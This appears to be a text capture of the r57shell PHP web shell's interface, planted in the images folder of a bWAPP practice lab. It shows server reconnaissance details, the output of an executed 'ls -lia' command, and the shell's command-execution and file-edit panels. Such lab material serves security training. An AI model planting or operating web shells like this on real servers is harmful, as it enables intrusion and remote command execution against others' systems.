 192.168.56.11/bwapp/images/r57.php
! r57shell 1.31
08-10-2021 21:00:58 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,
Free space : 28.52 GB Total space: 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html/bwapp/images ( drwxrwxrwx )
Executed command: ls -lia
total 1108
134709 drwxrwxrwx 2 root root 4096 Oct 8 21:00 .
134632 drwxrwxrwx 13 root root 12288 Oct 19 2018 ..
134710 -rwxrwxrwx 1 root root 5486 Oct 19 2018 bee_1.png
134711 -rwxrwxrwx 1 root root 123506 Oct 19 2018 bg_1.jpg
134712 -rwxrwxrwx 1 root root 376472 Oct 19 2018 bg_2.jpg
134713 -rwxrwxrwx 1 root root 3188 Oct 19 2018 bg_3.jpg
134714 -rwxrwxrwx 1 root root 1026 Oct 19 2018 blogger.png
134715 -rwxrwxrwx 1 root root 4445 Oct 19 2018 captcha.png
134716 -rwxrwxrwx 1 root root 688 Oct 19 2018 cc.png
134717 -rwxrwxrwx 1 root root 24939 Oct 19 2018 evil_bee.png
134718 -rwxrwxrwx 1 root root 2636 Oct 19 2018 facebook.png
134719 -rwxrwxrwx 1 root root 1150 Oct 19 2018 favicon.ico
134720 -rwxrwxrwx 1 root root 15086 Oct 19 2018 favicon_drupal.ico
134721 -rwxrwxrwx 1 root root 308106 Oct 19 2018 free_tickets.png
134722 -rwxrwxrwx 1 root root 1742 Oct 19 2018 linkedin.png
:: Execute command on server ::
Run command 4
Work directory 4 /var/www/html/bwapp/images Execute
:: Edit files ::
File for edit 4 /var/www/html/bwapp/images Edit file
:: Aliases ::